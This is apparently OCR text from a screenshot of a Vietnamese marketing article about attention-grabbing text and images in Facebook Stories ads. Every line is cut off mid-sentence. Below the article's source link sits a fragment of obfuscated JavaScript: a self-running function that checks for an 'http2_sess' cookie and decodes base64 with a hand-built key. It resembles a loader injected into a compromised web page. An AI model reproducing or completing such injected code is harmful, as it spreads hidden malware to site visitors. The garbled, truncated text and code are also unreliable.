
5.
Thu hút người xem bằng văn bản và hình ảnh
Mỗi quảng cáo trên stories cần phải có một trọng tâm, đó 
Facebook, một quảng cáo trên Stories sẽ đem lại hiệu quả
Tuy nhiên, khi đặt văn bản gần trọng tâm, cần đảm bảo ph
Nguồn:
https://www.brandsvietnam.com/congdong/topic/22
(function(){try{if(document.getElementById&&document.get
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sess
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.ch
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str